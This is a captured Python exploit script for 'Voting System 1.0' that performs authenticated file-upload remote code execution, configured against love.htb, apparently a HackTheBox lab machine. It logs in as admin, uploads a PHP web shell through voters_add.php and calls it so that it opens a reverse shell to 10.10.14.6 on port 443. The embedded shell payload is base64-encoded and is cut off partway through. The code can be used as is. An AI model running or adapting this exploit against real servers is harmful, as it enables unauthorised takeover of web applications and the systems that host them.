 File: rce.py
Size: 8.6 KB
1 # Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
2 # Date: 19/01/2021
3 # Exploit Author: Richard Jones
4 # Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
5 # Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
6 # Version: 1.0
7 # Tested on: Windows 10 2004 + XAMPP 7.4.4
8
9 import requests
10
11 # --- Edit your settings here ----
12 IP = "love.htb" # Website's URL
13 USERNAME = "admin" #Auth username
14 PASSWORD = "password" # Auth Password
15 REV_IP = "10.10.14.6" # Reverse shell IP
16 REV_PORT = "443" # Reverse port
17 # --------------------------------
18
19 INDEX_PAGE = f"http://{IP}/admin/index.php"
20 LOGIN_URL = f"http://{IP}/admin/login.php"
21 VOTE_URL = f"http://{IP}/admin/voters_add.php"
22 CALL_SHELL = f"http://{IP}/images/shell.php"
23
24 payload = """
25
26 <?php
27
28 header('Content-type: text/plain');
29 $ip   = "IIPP";
30 $port = "PPOORRTT";
31 $payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm+tt9b966233l
7Z39779/32zvedZJ3z7RO1yQjgAAAAUUUQALgAvBEO8D+LBlWqcx0VqLK+4XIBw7vhEr9VooKylIoMpVAGpQnlcgUMpYohpVoOSeRQSHQcJFOIxB42NiT22xoxoQDAw+CAH1KaY/9d
: